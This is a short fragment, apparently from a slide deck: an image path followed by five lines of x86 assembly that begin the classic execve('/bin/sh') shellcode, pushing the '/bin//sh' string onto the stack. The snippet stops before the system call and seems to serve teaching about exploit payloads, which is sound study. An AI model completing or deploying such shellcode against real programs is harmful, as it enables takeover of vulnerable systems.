 xor  eax, eax
push eax
push "//sh"
push "/bin"
mov  ebx, esp